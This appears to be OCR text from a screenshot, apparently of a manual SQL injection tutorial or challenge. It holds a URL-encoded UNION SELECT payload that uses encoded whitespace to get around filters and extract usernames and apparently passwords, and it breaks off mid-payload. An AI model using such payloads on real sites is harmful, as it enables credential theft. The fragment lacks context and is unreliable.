
payload:?id=0%27)%0a%20union%a0%20select%a0%201,2,
(select%a0%20group_concat(%20concat_ws(%200x7e,username,pa
27
步骤
手动